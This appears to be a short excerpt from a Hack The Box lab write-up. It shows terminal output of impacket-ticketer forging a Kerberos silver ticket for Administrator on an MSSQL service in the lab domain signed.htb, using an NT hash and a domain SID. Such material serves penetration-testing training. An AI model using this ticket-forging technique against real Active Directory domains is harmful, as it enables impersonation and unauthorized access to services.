 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429
403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 Administrat
or
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ ls
Administrator.ccache  mssqlsvc.ccache  nmap  ports  udp_ports